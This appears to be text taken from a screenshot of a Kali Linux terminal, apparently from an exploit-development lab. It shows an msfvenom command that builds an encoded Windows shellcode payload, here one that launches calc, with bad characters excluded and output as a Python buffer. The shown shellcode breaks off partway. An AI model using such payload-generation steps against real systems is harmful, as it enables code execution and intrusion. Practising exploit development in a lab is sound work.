 kali - VMware Workstation 16 Player (Non-commercial use only)
Player
balivada@kali: ~
11:06 PM
balivada@kali: ~
File Actions Edit View Help
Trash
File System
Home
Kali Linux
amd64 1
Firefox ESR
┌──(balivada㉿kali)-[~]
└─$ msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alph
a_mixed -b "\x00\x14\x09\x0a\x0d" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 439 (iteration=0)
x86/alpha_mixed chosen with final size 439
Payload size: 439 bytes
Final size of python file: 2141 bytes
buf = b""
buf += b"\x89\xe1\xdd\xc5\xd9\x71\xf4\x59\x49\x49\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37"
buf += b"\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41"
buf += b"\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
buf += b"\x50\x38\x41\x42\x75\x4a\x49\x39\x6c\x4d\x38\x6b\x32"
buf += b"\x73\x30\x75\x50\x65\x50\x31\x70\x6c\x49\x59\x75\x74"
buf += b"\x71\x49\x50\x31\x74\x4c\x4b\x36\x30\x36\x50\x4c\x4b"
buf += b"\x43\x62\x44\x4c\x6c\x4b\x31\x42\x44\x54\x4c\x4b\x71"
buf += b"\x62\x36\x48\x76\x6f\x6f\x47\x43\x7a\x77\x56\x66\x51"
buf += b"\x49\x6f\x6c\x6c\x55\x6c\x63\x51\x61\x6c\x47\x72\x46"
buf += b"\x4c\x31\x30\x79\x51\x58\x4f\x76\x6d\x36\x61\x69\x57"
buf += b"\x4a\x42\x38\x72\x53\x62\x53\x67\x4e\x6b\x31\x42\x42"
buf += b"\x30\x6c\x4b\x51\x5a\x67\x4c\x4e\x6b\x62\x6c\x52\x31"
buf += b"\x54\x38\x39\x73\x30\x48\x33\x31\x4a\x71\x66\x31\x4e"
buf += b"\x6b\x72\x79\x31\x30\x67\x71\x48\x53\x6e\x6b\x77\x39"
buf += b"\x76\x78\x7a\x43\x76\x5a\x63\x79\x6c\x4b\x66\x54\x6c"
buf += b"\x4b\x65\x51\x49\x46\x64\x71\x69\x6f\x4e\x4c\x69\x51"